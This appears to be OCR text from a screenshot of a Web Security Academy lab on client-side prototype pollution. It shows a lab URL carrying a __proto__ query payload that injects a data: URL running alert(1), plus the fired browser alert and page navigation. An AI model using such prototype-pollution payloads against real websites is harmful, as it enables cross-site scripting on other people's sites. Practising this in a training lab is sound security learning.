 Client-side prototype pollution
Client-side prototype pollution
Client-side prototype pollution
0a2e001c03e0e4ef8225512f008e00cd.web-security-academy.net/?__proto__[value]=data%3A%2Calert%281%29
...4ef8225512f008e00cd.web-security-academy.net dice
1
Aceptar
Web Security
Academy
Client-side p
Back to lab descrip
LAB Not solved
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search